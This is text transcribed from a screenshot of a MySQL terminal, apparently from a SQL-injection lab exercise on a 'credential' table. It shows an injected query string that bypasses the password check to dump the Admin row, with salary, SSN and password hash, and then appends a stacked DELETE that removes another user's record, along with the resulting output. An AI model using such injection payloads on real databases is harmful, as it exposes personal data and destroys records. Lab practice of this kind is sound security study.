 Terminal
En
3:45 PM
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Email | NickName | Password
                               |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-----------
-------------------------------+
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |             |         |       |          | a5bdf35a1d
f4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-----------
-------------------------------+
1 row in set (0.00 sec)
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQ
L server version for the right syntax to use near '* from credential where Name='Boby'' at line 1
mysql> select * from credential where Name='' or Name='Admin'; Delete from credential where Name='Boby';
# and Password='';
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-----------
-------------------------------+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Email | NickName | Password
                               |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-----------
-------------------------------+
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |             |         |       |          | a5bdf35a1d
f4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+-------+----------+-----------
-------------------------------+
1 row in set (0.00 sec)
Query OK, 1 row affected (0.02 sec)
mysql> select * from credential where Name='Boby';
Empty set (0.00 sec)
mysql>